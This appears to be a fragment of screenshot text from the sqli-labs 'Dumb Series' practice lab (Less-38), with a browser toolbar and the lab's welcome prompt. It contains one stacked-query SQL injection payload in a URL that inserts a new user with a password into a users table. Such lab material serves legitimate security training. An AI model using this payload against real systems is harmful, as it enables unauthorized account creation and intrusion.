 ss-38/?id=1';insert into users(id,username,password)values(29,'cmcc','521314')--+
搜索
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Please input the ID as parameter with numeric value
SQLI DUMB SERIES-3